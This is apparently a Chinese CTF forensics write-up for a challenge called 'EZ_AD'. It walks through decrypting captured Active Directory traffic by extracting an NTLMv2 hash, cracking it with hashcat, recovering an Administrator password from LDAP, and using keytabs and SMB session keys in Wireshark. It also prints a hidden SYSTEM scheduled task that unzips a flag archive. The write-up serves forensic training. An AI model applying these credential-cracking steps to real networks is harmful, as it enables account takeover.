更一些大家比较关心的题目🥰
EZ_AD
安全研究员小张在集团办公内网捕获到一份异常流量,请你帮助小张分析,找到其中的可疑内容。
一共要解密三种协议的流量
SharpADWS 的流量(包裹在 NMF 中的 GSS-API 流量)
SMB2(通过 Kerberos 申请 cifs 的票据)
DCERPC
第一步先提取NTLM v2数据爆破用户密码,有一个很好用的一键提取工具NTLMRawUnHide
1
2
3
python3 NTLMRawUnHide.py -i xxx.pcapng
sk::sk.com:77534d575de5f632:83889cdf4d1336bd3cc92f23c94f1f6d:010100000000000080a6da2b0464db012ad8e6c2d43a869c000000000200040053004b00010004004400430004000c0073006b002e0063006f006d0003001200440043002e0073006b002e0063006f006d0005000c0073006b002e0063006f006d00070008009dafb62b0464db01090036006c006400610070002f003100390032002e003100360038002e003100370039002e00310033003100400073006b002e0063006f006d000000000000000000

爆出来密码是!@#123QWEqwe
1
2
3
hashcat -m 5600 -a 0 "sk::sk.com:77534d575de5f632:83889cdf4d1336bd3cc92f23c94f1f6d:010100000000000080a6da2b0464db012ad8e6c2d43a869c000000000200040053004b00010004004400430004000c0073006b002e0063006f006d0003001200440043002e0073006b002e0063006f006d0005000c0073006b002e0063006f006d00070008009dafb62b0464db01090036006c006400610070002f003100390032002e003100360038002e003100370039002e00310033003100400073006b002e0063006f006d000000000000000000" rockyou.txt
SK::sk.com:77534d575de5f632:83889cdf4d1336bd3cc92f23c94f1f6d:010100000000000080a6da2b0464db012ad8e6c2d43a869c000000000200040053004b00010004004400430004000c0073006b002e0063006f006d0003001200440043002e0073006b002e0063006f006d0005000c0073006b002e0063006f006d00070008009dafb62b0464db01090036006c006400610070002f003100390032002e003100360038002e003100370039002e00310033003100400073006b002e0063006f006d000000000000000000:!@#123QWEqwe
将密码导入NTLMSSP

在最后一个GSS-API的Payload中可以看到是在修改Administrator的密码。结合编码规则:https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-adts/6e803168-f140-4d23-b2d3-c3a8ab5917d2
得到账户的密码是02)78M5CcE=+
1
2
3
0df]&CN=Administrator,CN=Users,DC=sk,DC=com0301
0,
unicodePwd1"02)78M5CcE=+"

这样就拿到了用户Administrator的密码,之后都是使用Administrator用户进行Kerberos认证的。那我们制作Administrator用户的keytab就可以解密DCERPC流量了。
这里使用Create-KeyTab 工具制作。

将制作完的keytab导入krb5即可解密DCERPC流量

然后找到TGS-REP里面的SessionKey和SMB2 Response里面的SessionID
Session ID
Session Key
5500000800180000
78e3e3f1559813f7286374a816b99862
6500000800180000
b97c4cc93e3a424aacccd4dafba3ceca
6900000800180000
b40ccbe618c34a3c54716ac5ba14408d

导入Wireshark解密SMB2协议流量
再导出SMB协议传输的文件
flag.zip导出来以后发现有密码,导入下面这个Session ID和Session Key继续解密3.pcapng的smb流量
Session ID
Session Key
1100000c00180000
3c4276a33a529832163bb2b7d7e3db87

导出来xml文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
\NGNhFjsY<?xml version="1.0" encoding="UTF-16"?>
<Task version= "1.2" xmlns= "http://schemas.microsoft.com/windows/2004/02/mit/task" >
<Triggers>
<CalendarTrigger>
<StartBoundary> 2015-07-15T20:35:13.2757294</StartBoundary>
<Enabled> true</Enabled>
<ScheduleByDay>
<DaysInterval> 1</DaysInterval>
</ScheduleByDay>
</CalendarTrigger>
</Triggers>
<Principals>
<Principal id= "LocalSystem" >
<UserId> S-1-5-18</UserId>
<RunLevel> HighestAvailable</RunLevel>
</Principal>
</Principals>
<Settings>
<MultipleInstancesPolicy> IgnoreNew</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries> false</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries> false</StopIfGoingOnBatteries>
<AllowHardTerminate> true</AllowHardTerminate>
<RunOnlyIfNetworkAvailable> false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<StopOnIdleEnd> true</StopOnIdleEnd>
<RestartOnIdle> false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand> true</AllowStartOnDemand>
<Enabled> true</Enabled>
<Hidden> true</Hidden>
<RunOnlyIfIdle> false</RunOnlyIfIdle>
<WakeToRun> false</WakeToRun>
<ExecutionTimeLimit> P3D</ExecutionTimeLimit>
<Priority> 7</Priority>
</Settings>
<Actions Context= "LocalSystem" >
<Exec>
<Command> cmd.exe</Command>
<Arguments> /C C:\Windows\7z.exe x -pwvnNDOLkjyXZ925aJ32x822dEe C:\Windows\flag.zip -y > %windir%\Temp\NGNhFjsY.tmp 2>& 1</Arguments>
</Exec>
</Actions>
</Task>
发现其中存在一行命令
1
cmd . exe / C C: \ Windows \ 7z . exe x -pwvnNDOLkjyXZ925aJ32x822dEe C: \ Windows \ flag . zip -y & gt ; % windir %\ Temp \ NGNhFjsY . tmp 2 & gt ;& amp ; 1

看到了压缩包密码wvnNDOLkjyXZ925aJ32x822dEe
数据安全加密系统破解
某集团云端服务器被黑客利用,服务器内部署数据安全加密系统泄露出部分内容,请根据已获得的相关数据内容,对加密获取数据进行破解分析,判断损失情况
